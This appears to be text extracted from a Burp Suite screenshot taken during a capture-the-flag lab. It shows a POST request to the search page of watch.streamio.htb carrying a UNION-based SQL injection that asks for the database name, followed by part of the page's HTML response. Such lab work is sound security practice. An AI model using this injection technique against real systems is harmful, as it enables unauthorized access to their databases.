 sqli × 3 × +
Send Cancel < > 
Request
Pretty Raw Hex \n
1 POST /search.php HTTP/2
2 Host: watch.streamio.htb
3 Content-Length: 49
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Origin: https://watch.streamio.htb
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://watch.streamio.htb/search.php
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9
20
21 q=nonexisting'+union+select+1,db_name(),3,4,5,6--
Response
Pretty Raw Hex Render
</script>
16 <link rel="stylesheet" type="text/css" href="static/css/bootstrap.css">
17 <link rel="stylesheet" type="text/css" href="static/css/search.css">
18 <script type="text/javascript">
19 function unavailable() {
20 alert("Movie Steaming is currently unavailable due to Some security issues");
21 }
22 </script>
23 </head>
24 <body>
25 <center>
26 <img id="logo" src="static/logo.png">
27 </center>
28 <br>
<br>
29 <h3>
Search for a movie:
</h3>
30 <form action="/search.php" method="POST">
31 <div class="input-group">
32 <input type="text" name="q" class="form-control" autofocus>
33 <button type="submit" class="btn btn-primary">
Search
</button>
34 </div>
35 </form>
36 <br>
<br>
37 <div>
38 <div class="d-flex movie align-items-end">
39 <div class="mr-auto p-2">
40 <h5 class="p-2">
STREAMIO
</h5>
41 </div>
42 <div class="ms-auto p-2">
43 <span class="">